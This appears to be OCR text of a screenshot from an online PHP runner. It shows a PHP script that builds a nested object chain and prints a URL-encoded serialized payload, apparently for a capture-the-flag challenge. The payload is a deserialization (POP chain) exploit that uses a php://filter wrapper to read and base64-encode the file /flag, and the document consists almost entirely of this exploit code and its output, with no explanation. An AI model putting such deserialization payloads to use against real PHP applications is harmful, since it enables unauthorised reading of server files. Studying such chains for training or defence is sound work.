 菜鸟工具 WEB 在线工具 在线画图 SVG 在线工具 搜索引擎 人民币汇率 图片&颜色 菜鸟教程 更多频道 搜索... 搜索
点击运行 PHP 在线工具 复制 清空 下载 选择文件 未选择任何文件
1 <?php
2 class LYK {
3     protected  $payload="php://filter/read=convert.base64-encode/resource=/flag";
4 }
5 class Test{
6     public $cb;
7 }
8 class AD{
9     public $source;
10     public $str;
11 }
12 $lyk = new AD();
13 $lyk->source = new AD();
14 $lyk->source->str = new Test();
15 $lyk->source->str->cb = new LYK();
16 echo urlencode(serialize($lyk));
17 ?>
O%3A2%3A%22AD%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A2%3A%22A
D%22%3A2%3A%7Bs%3A6%3A%22source%22%3BN%3Bs%3A3%3A%22str%22%3BO
%3A4%3A%22Test%22%3A1%3A%7Bs%3A2%3A%22cb%22%3BO%3A3%3A%22LYK%
22%3A1%3A%7Bs%3A10%3A%22%00%2A%00payload%22%3Bs%3A54%3A%22php%3
A%2F%2Ffilter%2Fread%3Dconvert.base64-
encode%2Fresource%3D%2Fflag%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3
B%7D